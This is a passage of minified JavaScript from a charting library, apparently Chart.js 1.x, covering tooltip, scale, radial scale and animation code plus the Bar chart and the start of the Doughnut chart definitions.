e,i,n=t.originalEvent||t,s=t.currentTarget||t.srcElement,a=s.getBoundingClientRect();return n.touches?(e=n.touches[0].clientX-a.left,i=n.touches[0].clientY-a.top):(e=n.clientX-a.left,i=n.clientY-a.top),{x:e,y:i}},n.addEvent=function(t,e,i){t.addEventListener?t.addEventListener(e,i):t.attachEvent?t.attachEvent("on"+e,i):t["on"+e]=i}),W=n.removeEvent=function(t,e,i){t.removeEventListener?t.removeEventListener(e,i,!1):t.detachEvent?t.detachEvent("on"+e,i):t["on"+e]=d},B=(n.bindEvents=function(t,e,i){t.events||(t.events={}),s(e,function(e){t.events[e]=function(){i.apply(t,arguments)},z(t.chart.canvas,e,t.events[e])})},n.unbindEvents=function(t,e){s(e,function(e,i){W(t.chart.canvas,i,e)})}),H=n.getMaximumWidth=function(t){var e=t.parentNode,i=parseInt(N(e,"padding-left"))+parseInt(N(e,"padding-right"));return e.clientWidth-i},j=n.getMaximumHeight=function(t){var e=t.parentNode,i=parseInt(N(e,"padding-bottom"))+parseInt(N(e,"padding-top"));return e.clientHeight-i},N=n.getStyle=function(t,e){return t.currentStyle?t.currentStyle[e]:document.defaultView.getComputedStyle(t,null).getPropertyValue(e)},q=(n.getMaximumSize=n.getMaximumWidth,n.retinaScale=function(t){var e=t.ctx,i=t.canvas.width,n=t.canvas.height;window.devicePixelRatio&&(e.canvas.style.width=i+"px",e.canvas.style.height=n+"px",e.canvas.height=n*window.devicePixelRatio,e.canvas.width=i*window.devicePixelRatio,e.scale(window.devicePixelRatio,window.devicePixelRatio))}),X=n.clear=function(t){t.ctx.clearRect(0,0,t.width,t.height)},Y=n.fontString=function(t,e,i){return e+" "+t+"px "+i},$=n.longestText=function(t,e,i){t.font=e;var n=0;return s(i,function(e){var i=t.measureText(e).width;n=i>n?i:n}),n},Q=n.drawRoundedRectangle=function(t,e,i,n,s,a){t.beginPath(),t.moveTo(e+a,i),t.lineTo(e+n-a,i),t.quadraticCurveTo(e+n,i,e+n,i+a),t.lineTo(e+n,i+s-a),t.quadraticCurveTo(e+n,i+s,e+n-a,i+s),t.lineTo(e+a,i+s),t.quadraticCurveTo(e,i+s,e,i+s-a),t.lineTo(e,i+a),t.quadraticCurveTo(e,i,e+a,i),t.closePath()};i.instances={},i.Type=function(t,e,n){this.options=e,this.chart=n,this.id=p(),i.instances[this.id]=this,e.responsive&&this.resize(),this.initialize.call(this,t)},o(i.Type.prototype,{initialize:function(){return this},clear:function(){return X(this.chart),this},stop:function(){return i.animationService.cancelAnimation(this),this},resize:function(t){this.stop();var e=this.chart.canvas,i=H(this.chart.canvas),n=this.options.maintainAspectRatio?i/this.chart.aspectRatio:j(this.chart.canvas);return e.width=this.chart.width=i,e.height=this.chart.height=n,q(this.chart),"function"==typeof t&&t.apply(this,Array.prototype.slice.call(arguments,1)),this},reflow:d,render:function(t){if(t&&this.reflow(),this.options.animation&&!t){var e=new i.Animation;e.numSteps=this.options.animationSteps,e.easing=this.options.animationEasing,e.render=function(t,e){var i=n.easingEffects[e.easing],s=e.currentStep/e.numSteps,a=i(s);t.draw(a,s,e.currentStep)},e.onAnimationProgress=this.options.onAnimationProgress,e.onAnimationComplete=this.options.onAnimationComplete,i.animationService.addAnimation(this,e)}else this.draw(),this.options.onAnimationComplete.call(this);return this},generateLegend:function(){return T(this.options.legendTemplate,this)},destroy:function(){this.clear(),B(this,this.events);var t=this.chart.canvas;t.width=this.chart.width,t.height=this.chart.height,t.style.removeProperty?(t.style.removeProperty("width"),t.style.removeProperty("height")):(t.style.removeAttribute("width"),t.style.removeAttribute("height")),delete i.instances[this.id]},showTooltip:function(t,e){"undefined"==typeof this.activeElements&&(this.activeElements=[]);var a=function(t){var e=!1;return t.length!==this.activeElements.length?e=!0:(s(t,function(t,i){t!==this.activeElements[i]&&(e=!0)},this),e)}.call(this,t);if(a||e){if(this.activeElements=t,this.draw(),this.options.customTooltips&&this.options.customTooltips(!1),t.length>0)if(this.datasets&&this.datasets.length>1){for(var o,r,h=this.datasets.length-1;h>=0&&(o=this.datasets[h].points||this.datasets[h].bars||this.datasets[h].segments,r=l(o,t[0]),-1===r);h--);var u=[],c=[],f=function(t){var i,o,l,h,f,e=[],s=[],a=[];return n.each(this.datasets,function(t){i=t.points||t.bars||t.segments,i[r]&&i[r].hasValue()&&e.push(i[r])}),n.each(e,function(t){s.push(t.x),a.push(t.y),u.push(n.template(this.options.multiTooltipTemplate,t)),c.push({fill:t._saved.fillColor||t.fillColor,stroke:t._saved.strokeColor||t.strokeColor})},this),f=b(a),l=y(a),h=b(s),o=y(s),{x:h>this.chart.width/2?h:o,y:(f+l)/2}}.call(this,r);new i.MultiTooltip({x:f.x,y:f.y,xPadding:this.options.tooltipXPadding,yPadding:this.options.tooltipYPadding,xOffset:this.options.tooltipXOffset,fillColor:this.options.tooltipFillColor,textColor:this.options.tooltipFontColor,fontFamily:this.options.tooltipFontFamily,fontStyle:this.options.tooltipFontStyle,fontSize:this.options.tooltipFontSize,titleTextColor:this.options.tooltipTitleFontColor,titleFontFamily:this.options.tooltipTitleFontFamily,titleFontStyle:this.options.tooltipTitleFontStyle,titleFontSize:this.options.tooltipTitleFontSize,cornerRadius:this.options.tooltipCornerRadius,labels:u,legendColors:c,legendColorBackground:this.options.multiTooltipKeyBackground,title:T(this.options.tooltipTitleTemplate,t[0]),chart:this.chart,ctx:this.chart.ctx,custom:this.options.customTooltips}).draw()}else s(t,function(t){var e=t.tooltipPosition();new i.Tooltip({x:Math.round(e.x),y:Math.round(e.y),xPadding:this.options.tooltipXPadding,yPadding:this.options.tooltipYPadding,fillColor:this.options.tooltipFillColor,textColor:this.options.tooltipFontColor,fontFamily:this.options.tooltipFontFamily,fontStyle:this.options.tooltipFontStyle,fontSize:this.options.tooltipFontSize,caretHeight:this.options.tooltipCaretSize,cornerRadius:this.options.tooltipCornerRadius,text:T(this.options.tooltipTemplate,t),chart:this.chart,custom:this.options.customTooltips}).draw()},this);return this}},toBase64Image:function(){return this.chart.canvas.toDataURL.apply(this.chart.canvas,arguments)}}),i.Type.extend=function(t){var e=this,n=function(){return e.apply(this,arguments)};if(n.prototype=a(e.prototype),o(n.prototype,t),n.extend=i.Type.extend,t.name||e.prototype.name){var s=t.name||e.prototype.name,l=i.defaults[e.prototype.name]?a(i.defaults[e.prototype.name]):{};i.defaults[s]=o(l,t.defaults),i.types[s]=n,i.prototype[s]=function(t,e){var a=r(i.defaults.global,i.defaults[s],e||{});return new n(t,a,this)}}else g("Name not provided for this chart, so it hasn't been registered");return e},i.Element=function(t){o(this,t),this.initialize.apply(this,arguments),this.save()},o(i.Element.prototype,{initialize:function(){},restore:function(t){return t?s(t,function(t){this[t]=this._saved[t]},this):o(this,this._saved),this},save:function(){return this._saved=a(this),delete this._saved._saved,this},update:function(t){return s(t,function(t,e){this._saved[e]=this[e],this[e]=t},this),this},transition:function(t,e){return s(t,function(t,i){this[i]=(t-this._saved[i])*e+this._saved[i]},this),this},tooltipPosition:function(){return{x:this.x,y:this.y}},hasValue:function(){return m(this.value)}}),i.Element.extend=f,i.Point=i.Element.extend({display:!0,inRange:function(t,e){var i=this.hitDetectionRadius+this.radius;return Math.pow(t-this.x,2)+Math.pow(e-this.y,2)<Math.pow(i,2)},draw:function(){if(this.display){var t=this.ctx;t.beginPath(),t.arc(this.x,this.y,this.radius,0,2*Math.PI),t.closePath(),t.strokeStyle=this.strokeColor,t.lineWidth=this.strokeWidth,t.fillStyle=this.fillColor,t.fill(),t.stroke()}}}),i.Arc=i.Element.extend({inRange:function(t,e){var i=n.getAngleFromPoint(this,{x:t,y:e}),s=i.angle%(2*Math.PI),a=(2*Math.PI+this.startAngle)%(2*Math.PI),o=(2*Math.PI+this.endAngle)%(2*Math.PI)||360,r=a>o?o>=s||s>=a:s>=a&&o>=s,l=i.distance>=this.innerRadius&&i.distance<=this.outerRadius;return r&&l},tooltipPosition:function(){var t=this.startAngle+(this.endAngle-this.startAngle)/2,e=(this.outerRadius-this.innerRadius)/2+this.innerRadius;return{x:this.x+Math.cos(t)*e,y:this.y+Math.sin(t)*e}},draw:function(t){var i=this.ctx;i.beginPath(),i.arc(this.x,this.y,this.outerRadius<0?0:this.outerRadius,this.startAngle,this.endAngle),i.arc(this.x,this.y,this.innerRadius<0?0:this.innerRadius,this.endAngle,this.startAngle,!0),i.closePath(),i.strokeStyle=this.strokeColor,i.lineWidth=this.strokeWidth,i.fillStyle=this.fillColor,i.fill(),i.lineJoin="bevel",this.showStroke&&i.stroke()}}),i.Rectangle=i.Element.extend({draw:function(){var t=this.ctx,e=this.width/2,i=this.x-e,n=this.x+e,s=this.base-(this.base-this.y),a=this.strokeWidth/2;this.showStroke&&(i+=a,n-=a,s+=a),t.beginPath(),t.fillStyle=this.fillColor,t.strokeStyle=this.strokeColor,t.lineWidth=this.strokeWidth,t.moveTo(i,this.base),t.lineTo(i,s),t.lineTo(n,s),t.lineTo(n,this.base),t.fill(),this.showStroke&&t.stroke()},height:function(){return this.base-this.y},inRange:function(t,e){return t>=this.x-this.width/2&&t<=this.x+this.width/2&&e>=this.y&&e<=this.base}}),i.Animation=i.Element.extend({currentStep:null,numSteps:60,easing:"",render:null,onAnimationProgress:null,onAnimationComplete:null}),i.Tooltip=i.Element.extend({draw:function(){var t=this.chart.ctx;t.font=Y(this.fontSize,this.fontStyle,this.fontFamily),this.xAlign="center",this.yAlign="above";var e=this.caretPadding=2,i=t.measureText(this.text).width+2*this.xPadding,n=this.fontSize+2*this.yPadding,s=n+this.caretHeight+e;this.x+i/2>this.chart.width?this.xAlign="left":this.x-i/2<0&&(this.xAlign="right"),this.y-s<0&&(this.yAlign="below");var a=this.x-i/2,o=this.y-s;if(t.fillStyle=this.fillColor,this.custom)this.custom(this);else{switch(this.yAlign){case"above":t.beginPath(),t.moveTo(this.x,this.y-e),t.lineTo(this.x+this.caretHeight,this.y-(e+this.caretHeight)),t.lineTo(this.x-this.caretHeight,this.y-(e+this.caretHeight)),t.closePath(),t.fill();break;case"below":o=this.y+e+this.caretHeight,t.beginPath(),t.moveTo(this.x,this.y+e),t.lineTo(this.x+this.caretHeight,this.y+e+this.caretHeight),t.lineTo(this.x-this.caretHeight,this.y+e+this.caretHeight),t.closePath(),t.fill()}switch(this.xAlign){case"left":a=this.x-i+(this.cornerRadius+this.caretHeight);break;case"right":a=this.x-(this.cornerRadius+this.caretHeight)}Q(t,a,o,i,n,this.cornerRadius),t.fill(),t.fillStyle=this.textColor,t.textAlign="center",t.textBaseline="middle",t.fillText(this.text,a+i/2,o+n/2)}}}),i.MultiTooltip=i.Element.extend({initialize:function(){this.font=Y(this.fontSize,this.fontStyle,this.fontFamily),this.titleFont=Y(this.titleFontSize,this.titleFontStyle,this.titleFontFamily),this.titleHeight=this.title?1.5*this.titleFontSize:0,this.height=this.labels.length*this.fontSize+(this.labels.length-1)*(this.fontSize/2)+2*this.yPadding+this.titleHeight,this.ctx.font=this.titleFont;var t=this.ctx.measureText(this.title).width,e=$(this.ctx,this.font,this.labels)+this.fontSize+3,i=y([e,t]);this.width=i+2*this.xPadding;var n=this.height/2;this.y-n<0?this.y=n:this.y+n>this.chart.height&&(this.y=this.chart.height-n),this.x>this.chart.width/2?this.x-=this.xOffset+this.width:this.x+=this.xOffset},getLineHeight:function(t){var e=this.y-this.height/2+this.yPadding,i=t-1;return 0===t?e+this.titleHeight/3:e+(1.5*this.fontSize*i+this.fontSize/2)+this.titleHeight},draw:function(){if(this.custom)this.custom(this);else{Q(this.ctx,this.x,this.y-this.height/2,this.width,this.height,this.cornerRadius);var t=this.ctx;t.fillStyle=this.fillColor,t.fill(),t.closePath(),t.textAlign="left",t.textBaseline="middle",t.fillStyle=this.titleTextColor,t.font=this.titleFont,t.fillText(this.title,this.x+this.xPadding,this.getLineHeight(0)),t.font=this.font,n.each(this.labels,function(e,i){t.fillStyle=this.textColor,t.fillText(e,this.x+this.xPadding+this.fontSize+3,this.getLineHeight(i+1)),t.fillStyle=this.legendColorBackground,t.fillRect(this.x+this.xPadding,this.getLineHeight(i+1)-this.fontSize/2,this.fontSize,this.fontSize),t.fillStyle=this.legendColors[i].fill,t.fillRect(this.x+this.xPadding,this.getLineHeight(i+1)-this.fontSize/2,this.fontSize,this.fontSize)},this)}}}),i.Scale=i.Element.extend({initialize:function(){this.fit()},buildYLabels:function(){this.yLabels=[];for(var t=w(this.stepValue),e=0;e<=this.steps;e++)this.yLabels.push(T(this.templateString,{value:(this.min+e*this.stepValue).toFixed(t)}));this.yLabelWidth=this.display&&this.showLabels?$(this.ctx,this.font,this.yLabels)+10:0},addXLabel:function(t){this.xLabels.push(t),this.valuesCount++,this.fit()},removeXLabel:function(){this.xLabels.shift(),this.valuesCount--,this.fit()},fit:function(){this.startPoint=this.display?this.fontSize:0,this.endPoint=this.display?this.height-1.5*this.fontSize-5:this.height,this.startPoint+=this.padding,this.endPoint-=this.padding;var i,t=this.endPoint,e=this.endPoint-this.startPoint;for(this.calculateYRange(e),this.buildYLabels(),this.calculateXLabelRotation();e>this.endPoint-this.startPoint;)e=this.endPoint-this.startPoint,i=this.yLabelWidth,this.calculateYRange(e),this.buildYLabels(),i<this.yLabelWidth&&(this.endPoint=t,this.calculateXLabelRotation())},calculateXLabelRotation:function(){this.ctx.font=this.font;var i,n,t=this.ctx.measureText(this.xLabels[0]).width,e=this.ctx.measureText(this.xLabels[this.xLabels.length-1]).width;if(this.xScalePaddingRight=e/2+3,this.xScalePaddingLeft=t/2>this.yLabelWidth?t/2:this.yLabelWidth,this.xLabelRotation=0,this.display){var a,s=$(this.ctx,this.font,this.xLabels);this.xLabelWidth=s;for(var r=Math.floor(this.calculateX(1)-this.calculateX(0))-6;this.xLabelWidth>r&&0===this.xLabelRotation||this.xLabelWidth>r&&this.xLabelRotation<=90&&this.xLabelRotation>0;)a=Math.cos(S(this.xLabelRotation)),i=a*t,n=a*e,i+this.fontSize/2>this.yLabelWidth&&(this.xScalePaddingLeft=i+this.fontSize/2),this.xScalePaddingRight=this.fontSize/2,this.xLabelRotation++,this.xLabelWidth=a*s;this.xLabelRotation>0&&(this.endPoint-=Math.sin(S(this.xLabelRotation))*s+3)}else this.xLabelWidth=0,this.xScalePaddingRight=this.padding,this.xScalePaddingLeft=this.padding},calculateYRange:d,drawingArea:function(){return this.startPoint-this.endPoint},calculateY:function(t){var e=this.drawingArea()/(this.min-this.max);return this.endPoint-e*(t-this.min)},calculateX:function(t){var i=(this.xLabelRotation>0,this.width-(this.xScalePaddingLeft+this.xScalePaddingRight)),n=i/Math.max(this.valuesCount-(this.offsetGridLines?0:1),1),s=n*t+this.xScalePaddingLeft;return this.offsetGridLines&&(s+=n/2),Math.round(s)},update:function(t){n.extend(this,t),this.fit()},draw:function(){var t=this.ctx,e=(this.endPoint-this.startPoint)/this.steps,i=Math.round(this.xScalePaddingLeft);this.display&&(t.fillStyle=this.textColor,t.font=this.font,s(this.yLabels,function(s,a){var o=this.endPoint-e*a,r=Math.round(o),l=this.showHorizontalLines;t.textAlign="right",t.textBaseline="middle",this.showLabels&&t.fillText(s,i-10,o),0!==a||l||(l=!0),l&&t.beginPath(),a>0?(t.lineWidth=this.gridLineWidth,t.strokeStyle=this.gridLineColor):(t.lineWidth=this.lineWidth,t.strokeStyle=this.lineColor),r+=n.aliasPixel(t.lineWidth),l&&(t.moveTo(i,r),t.lineTo(this.width,r),t.stroke(),t.closePath()),t.lineWidth=this.lineWidth,t.strokeStyle=this.lineColor,t.beginPath(),t.moveTo(i-5,r),t.lineTo(i,r),t.stroke(),t.closePath()},this),s(this.xLabels,function(e,i){var n=this.calculateX(i)+P(this.lineWidth),s=this.calculateX(i-(this.offsetGridLines?.5:0))+P(this.lineWidth),a=this.xLabelRotation>0,o=this.showVerticalLines;0!==i||o||(o=!0),o&&t.beginPath(),i>0?(t.lineWidth=this.gridLineWidth,t.strokeStyle=this.gridLineColor):(t.lineWidth=this.lineWidth,t.strokeStyle=this.lineColor),o&&(t.moveTo(s,this.endPoint),t.lineTo(s,this.startPoint-3),t.stroke(),t.closePath()),t.lineWidth=this.lineWidth,t.strokeStyle=this.lineColor,t.beginPath(),t.moveTo(s,this.endPoint),t.lineTo(s,this.endPoint+5),t.stroke(),t.closePath(),t.save(),t.translate(n,a?this.endPoint+12:this.endPoint+8),t.rotate(-1*S(this.xLabelRotation)),t.font=this.font,t.textAlign=a?"right":"center",t.textBaseline=a?"middle":"top",t.fillText(e,0,0),t.restore()},this))}}),i.RadialScale=i.Element.extend({initialize:function(){this.size=b([this.height,this.width]),this.drawingArea=this.display?this.size/2-(this.fontSize/2+this.backdropPaddingY):this.size/2},calculateCenterOffset:function(t){var e=this.drawingArea/(this.max-this.min);return(t-this.min)*e},update:function(){this.lineArc?this.drawingArea=this.display?this.size/2-(this.fontSize/2+this.backdropPaddingY):this.size/2:this.setScaleSize(),
this.buildYLabels()},buildYLabels:function(){this.yLabels=[];for(var t=w(this.stepValue),e=0;e<=this.steps;e++)this.yLabels.push(T(this.templateString,{value:(this.min+e*this.stepValue).toFixed(t)}))},getCircumference:function(){return 2*Math.PI/this.valuesCount},setScaleSize:function(){var e,i,n,s,o,r,h,u,c,f,d,p,t=b([this.height/2-this.pointLabelFontSize-5,this.width/2]),a=this.width,l=0;for(this.ctx.font=Y(this.pointLabelFontSize,this.pointLabelFontStyle,this.pointLabelFontFamily),i=0;i<this.valuesCount;i++)e=this.getPointPosition(i,t),n=this.ctx.measureText(T(this.templateString,{value:this.labels[i]})).width+5,0===i||i===this.valuesCount/2?(s=n/2,e.x+s>a&&(a=e.x+s,o=i),e.x-s<l&&(l=e.x-s,h=i)):i<this.valuesCount/2?e.x+n>a&&(a=e.x+n,o=i):i>this.valuesCount/2&&e.x-n<l&&(l=e.x-n,h=i);c=l,f=Math.ceil(a-this.width),r=this.getIndexAngle(o),u=this.getIndexAngle(h),d=f/Math.sin(r+Math.PI/2),p=c/Math.sin(u+Math.PI/2),d=m(d)?d:0,p=m(p)?p:0,this.drawingArea=t-(p+d)/2,this.setCenterPoint(p,d)},setCenterPoint:function(t,e){var i=this.width-e-this.drawingArea,n=t+this.drawingArea;this.xCenter=(n+i)/2,this.yCenter=this.height/2},getIndexAngle:function(t){var e=2*Math.PI/this.valuesCount;return t*e-Math.PI/2},getPointPosition:function(t,e){var i=this.getIndexAngle(t);return{x:Math.cos(i)*e+this.xCenter,y:Math.sin(i)*e+this.yCenter}},draw:function(){if(this.display){var t=this.ctx;if(s(this.yLabels,function(e,i){if(i>0){var a,n=i*(this.drawingArea/this.steps),s=this.yCenter-n;if(this.lineWidth>0)if(t.strokeStyle=this.lineColor,t.lineWidth=this.lineWidth,this.lineArc)t.beginPath(),t.arc(this.xCenter,this.yCenter,n,0,2*Math.PI),t.closePath(),t.stroke();else{t.beginPath();for(var o=0;o<this.valuesCount;o++)a=this.getPointPosition(o,this.calculateCenterOffset(this.min+i*this.stepValue)),0===o?t.moveTo(a.x,a.y):t.lineTo(a.x,a.y);t.closePath(),t.stroke()}if(this.showLabels){if(t.font=Y(this.fontSize,this.fontStyle,this.fontFamily),this.showLabelBackdrop){var r=t.measureText(e).width;t.fillStyle=this.backdropColor,t.fillRect(this.xCenter-r/2-this.backdropPaddingX,s-this.fontSize/2-this.backdropPaddingY,r+2*this.backdropPaddingX,this.fontSize+2*this.backdropPaddingY)}t.textAlign="center",t.textBaseline="middle",t.fillStyle=this.fontColor,t.fillText(e,this.xCenter,s)}}},this),!this.lineArc){t.lineWidth=this.angleLineWidth,t.strokeStyle=this.angleLineColor;for(var e=this.valuesCount-1;e>=0;e--){var i=null,n=null;if(this.angleLineWidth>0&&(i=this.calculateCenterOffset(this.max),n=this.getPointPosition(e,i),t.beginPath(),t.moveTo(this.xCenter,this.yCenter),t.lineTo(n.x,n.y),t.stroke(),t.closePath()),this.backgroundColors&&this.backgroundColors.length==this.valuesCount){null==i&&(i=this.calculateCenterOffset(this.max)),null==n&&(n=this.getPointPosition(e,i));var a=this.getPointPosition(0===e?this.valuesCount-1:e-1,i),o=this.getPointPosition(e===this.valuesCount-1?0:e+1,i),r={x:(a.x+n.x)/2,y:(a.y+n.y)/2},l={x:(n.x+o.x)/2,y:(n.y+o.y)/2};t.beginPath(),t.moveTo(this.xCenter,this.yCenter),t.lineTo(r.x,r.y),t.lineTo(n.x,n.y),t.lineTo(l.x,l.y),t.fillStyle=this.backgroundColors[e],t.fill(),t.closePath()}var h=this.getPointPosition(e,this.calculateCenterOffset(this.max)+5);t.font=Y(this.pointLabelFontSize,this.pointLabelFontStyle,this.pointLabelFontFamily),t.fillStyle=this.pointLabelFontColor;var u=this.labels.length,c=this.labels.length/2,f=c/2,d=f>e||e>u-f,p=e===f||e===u-f;0===e?t.textAlign="center":e===c?t.textAlign="center":c>e?t.textAlign="left":t.textAlign="right",p?t.textBaseline="middle":d?t.textBaseline="bottom":t.textBaseline="top",t.fillText(this.labels[e],h.x,h.y)}}}}}),i.animationService={frameDuration:17,animations:[],dropFrames:0,addAnimation:function(t,e){for(var i=0;i<this.animations.length;++i)if(this.animations[i].chartInstance===t)return void(this.animations[i].animationObject=e);this.animations.push({chartInstance:t,animationObject:e}),1==this.animations.length&&n.requestAnimFrame.call(window,this.digestWrapper)},cancelAnimation:function(t){var e=n.findNextWhere(this.animations,function(e){return e.chartInstance===t});e&&this.animations.splice(e,1)},digestWrapper:function(){i.animationService.startDigest.call(i.animationService)},startDigest:function(){var t=Date.now(),e=0;this.dropFrames>1&&(e=Math.floor(this.dropFrames),this.dropFrames-=e);for(var i=0;i<this.animations.length;i++)null===this.animations[i].animationObject.currentStep&&(this.animations[i].animationObject.currentStep=0),this.animations[i].animationObject.currentStep+=1+e,this.animations[i].animationObject.currentStep>this.animations[i].animationObject.numSteps&&(this.animations[i].animationObject.currentStep=this.animations[i].animationObject.numSteps),this.animations[i].animationObject.render(this.animations[i].chartInstance,this.animations[i].animationObject),this.animations[i].animationObject.currentStep==this.animations[i].animationObject.numSteps&&(this.animations[i].animationObject.onAnimationComplete.call(this.animations[i].chartInstance),this.animations.splice(i,1),i--);var s=Date.now(),a=s-t-this.frameDuration,o=a/this.frameDuration;o>1&&(this.dropFrames+=o),this.animations.length>0&&n.requestAnimFrame.call(window,this.digestWrapper)}},n.addEvent(window,"resize",function(){var t;return function(){clearTimeout(t),t=setTimeout(function(){s(i.instances,function(t){t.options.responsive&&t.resize(t.render,!0)})},50)}}()),v?define(function(){return i}):"object"==typeof module&&module.exports&&(module.exports=i),t.Chart=i,i.noConflict=function(){return t.Chart=e,i}}.call(this),function(){"use strict";var t=this,e=t.Chart,i=e.helpers,n={scaleBeginAtZero:!0,scaleShowGridLines:!0,scaleGridLineColor:"rgba(0,0,0,.05)",scaleGridLineWidth:1,scaleShowHorizontalLines:!0,scaleShowVerticalLines:!0,barShowStroke:!0,barStrokeWidth:2,barValueSpacing:5,barDatasetSpacing:1,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<datasets.length; i++){%><li><span style="background-color:<%=datasets[i].fillColor%>"><%if(datasets[i].label){%><%=datasets[i].label%><%}%></span></li><%}%></ul>'};e.Type.extend({name:"Bar",defaults:n,initialize:function(t){var n=this.options;this.ScaleClass=e.Scale.extend({offsetGridLines:!0,calculateBarX:function(t,e,i){var s=this.calculateBaseWidth(),a=this.calculateX(i)-s/2,o=this.calculateBarWidth(t);return a+o*e+e*n.barDatasetSpacing+o/2},calculateBaseWidth:function(){return this.calculateX(1)-this.calculateX(0)-2*n.barValueSpacing},calculateBarWidth:function(t){var e=this.calculateBaseWidth()-(t-1)*n.barDatasetSpacing;return e/t}}),this.datasets=[],this.options.showTooltips&&i.bindEvents(this,this.options.tooltipEvents,function(t){var e="mouseout"!==t.type?this.getBarsAtEvent(t):[];this.eachBars(function(t){t.restore(["fillColor","strokeColor"])}),i.each(e,function(t){t.fillColor=t.highlightFill,t.strokeColor=t.highlightStroke}),this.showTooltip(e)}),this.BarClass=e.Rectangle.extend({strokeWidth:this.options.barStrokeWidth,showStroke:this.options.barShowStroke,ctx:this.chart.ctx}),i.each(t.datasets,function(e,n){var s={label:e.label||null,fillColor:e.fillColor,strokeColor:e.strokeColor,bars:[]};this.datasets.push(s),i.each(e.data,function(i,n){s.bars.push(new this.BarClass({value:i,label:t.labels[n],datasetLabel:e.label,strokeColor:e.strokeColor,fillColor:e.fillColor,highlightFill:e.highlightFill||e.fillColor,highlightStroke:e.highlightStroke||e.strokeColor}))},this)},this),this.buildScale(t.labels),this.BarClass.prototype.base=this.scale.endPoint,this.eachBars(function(t,e,n){i.extend(t,{width:this.scale.calculateBarWidth(this.datasets.length),x:this.scale.calculateBarX(this.datasets.length,n,e),y:this.scale.endPoint}),t.save()},this),this.render()},update:function(){this.scale.update(),i.each(this.activeElements,function(t){t.restore(["fillColor","strokeColor"])}),this.eachBars(function(t){t.save()}),this.render()},eachBars:function(t){i.each(this.datasets,function(e,n){i.each(e.bars,t,this,n)},this)},getBarsAtEvent:function(t){for(var a,e=[],n=i.getRelativePosition(t),s=function(t){e.push(t.bars[a])},o=0;o<this.datasets.length;o++)for(a=0;a<this.datasets[o].bars.length;a++)if(this.datasets[o].bars[a].inRange(n.x,n.y))return i.each(this.datasets,s),e;return e},buildScale:function(t){var e=this,n=function(){var t=[];return e.eachBars(function(e){t.push(e.value)}),t},s={templateString:this.options.scaleLabel,height:this.chart.height,width:this.chart.width,ctx:this.chart.ctx,textColor:this.options.scaleFontColor,fontSize:this.options.scaleFontSize,fontStyle:this.options.scaleFontStyle,fontFamily:this.options.scaleFontFamily,valuesCount:t.length,beginAtZero:this.options.scaleBeginAtZero,integersOnly:this.options.scaleIntegersOnly,calculateYRange:function(t){var e=i.calculateScaleRange(n(),t,this.fontSize,this.beginAtZero,this.integersOnly);i.extend(this,e)},xLabels:t,font:i.fontString(this.options.scaleFontSize,this.options.scaleFontStyle,this.options.scaleFontFamily),lineWidth:this.options.scaleLineWidth,lineColor:this.options.scaleLineColor,showHorizontalLines:this.options.scaleShowHorizontalLines,showVerticalLines:this.options.scaleShowVerticalLines,gridLineWidth:this.options.scaleShowGridLines?this.options.scaleGridLineWidth:0,gridLineColor:this.options.scaleShowGridLines?this.options.scaleGridLineColor:"rgba(0,0,0,0)",padding:this.options.showScale?0:this.options.barShowStroke?this.options.barStrokeWidth:0,showLabels:this.options.scaleShowLabels,display:this.options.showScale};this.options.scaleOverride&&i.extend(s,{calculateYRange:i.noop,steps:this.options.scaleSteps,stepValue:this.options.scaleStepWidth,min:this.options.scaleStartValue,max:this.options.scaleStartValue+this.options.scaleSteps*this.options.scaleStepWidth}),this.scale=new this.ScaleClass(s)},addData:function(t,e){i.each(t,function(t,i){this.datasets[i].bars.push(new this.BarClass({value:t,label:e,datasetLabel:this.datasets[i].label,x:this.scale.calculateBarX(this.datasets.length,i,this.scale.valuesCount+1),y:this.scale.endPoint,width:this.scale.calculateBarWidth(this.datasets.length),base:this.scale.endPoint,strokeColor:this.datasets[i].strokeColor,fillColor:this.datasets[i].fillColor}))},this),this.scale.addXLabel(e),this.update()},removeData:function(){this.scale.removeXLabel(),i.each(this.datasets,function(t){t.bars.shift()},this),this.update()},reflow:function(){i.extend(this.BarClass.prototype,{y:this.scale.endPoint,base:this.scale.endPoint});var t=i.extend({height:this.chart.height,width:this.chart.width});this.scale.update(t)},draw:function(t){var e=t||1;this.clear();this.chart.ctx;this.scale.draw(e),i.each(this.datasets,function(t,n){i.each(t.bars,function(t,i){t.hasValue()&&(t.base=this.scale.endPoint,t.transition({x:this.scale.calculateBarX(this.datasets.length,n,i),y:this.scale.calculateY(t.value),width:this.scale.calculateBarWidth(this.datasets.length)},e).draw())},this)},this)}})}.call(this),function(){"use strict";var t=this,e=t.Chart,i=e.helpers,n={segmentShowStroke:!0,segmentStrokeColor:"#fff",segmentStrokeWidth:2,percentageInnerCutout:50,animationSteps:100,animationEasing:"easeOutBounce",animateRotate:!0,animateScale:!1,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<segments.length; i++){%><li><span style="background-color:<%=segments[i].fillColor%>"><%if(segments[i].label){%><%=segments[i].label%><%}%></span></li><%}%></ul>'};e.Type.extend({name:"Doughnut",defaults:n,initialize:function(t){this.segments=[],this.outerRadius=(i.min([this.chart.width,this.chart.height])-this.options.segmentStrokeWidth/2)/2,this.SegmentArc=e.Arc.extend({ctx:this.chart.ctx,x:this.chart.width/2,y:this.chart.height/2}),this.options.showTooltips&&i.bindEvents(this,this.options.tooltipEvents,function(t){var e="mouseout"!==t.type?this.getSegmentsAtEvent(t):[];i.each(this.segments,function(t){t.restore(["fillColor"])}),i.each(e,function(t){t.fillColor=t.highlightColor}),this.showTooltip(e)}),this.calculateTotal(t),i.each(t,function(e,i){e.color||(e.color="hsl("+360*i/t.length+", 100%, 50%)"),this.addData(e,i,!0)},this),this.render()},getSegmentsAtEvent:function(t){var e=[],n=i.getRelativePosition(t);return i.each(this.segments,function(t){t.inRange(n.x,n.y)&&e.push(t)},this),e},addData:function(t,i,n){var s=void 0!==i?i:this.segments.length;"undefined"==typeof t.color&&(t.color=e.defaults.global.segmentColorDefault[s%e.defaults.global.segmentColorDefault.length],t.highlight=e.defaults.global.segmentHighlightColorDefaults[s%e.defaults.global.segmentHighlightColorDefaults.length]),this.segments.splice(s,0,new 